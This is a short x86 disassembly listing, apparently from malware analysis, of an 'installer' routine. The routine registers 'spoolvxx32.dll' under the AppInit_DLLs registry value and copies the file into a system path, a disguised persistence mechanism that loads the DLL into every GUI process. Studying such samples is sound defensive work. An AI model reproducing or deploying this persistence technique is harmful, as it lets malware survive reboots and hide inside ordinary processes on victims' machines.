 push eax ; phkResult
push 6 ; samDesired
push 0 ; ulOptions
push offset SubKey ; "SOFTWARE\\Microsoft\\Windows NT\\CurrentVe"...
push 80000002h ; hKey
call ds:RegOpenKeyExA
test eax, eax
jnz short loc_100015DD
push offset aSpoolvxx32_dll ; "spoolvxx32.dll"
call strlen
add esp, 4
push eax ; cbData
push offset Data ; "spoolvxx32.dll"
push 1 ; dwType
push 0 ; Reserved
push offset ValueName ; "AppInit_DLLs"
mov ecx, [ebp+hKey]
push ecx ; hKey
call ds:RegSetValueExA
mov edx, [ebp+hKey]
push edx ; hKey
call ds:RegCloseKey
loc_100015DD:
call sub_1000105B
mov [ebp+lpNewFileName], eax
push 104h ; size_t
push offset aSpoolvxx32_d_1 ; "\\spoolvxx32.dll"
mov eax, [ebp+lpNewFileName]
push eax ; char *
call strncat
add esp, 0Ch
push 0 ; bFailIfExists
mov ecx, [ebp+lpNewFileName]
push ecx ; lpNewFileName
push offset ExistingFileName ; lpExistingFileName
call ds:CopyFileA
mov esp, ebp
pop ebp
retn
installer endp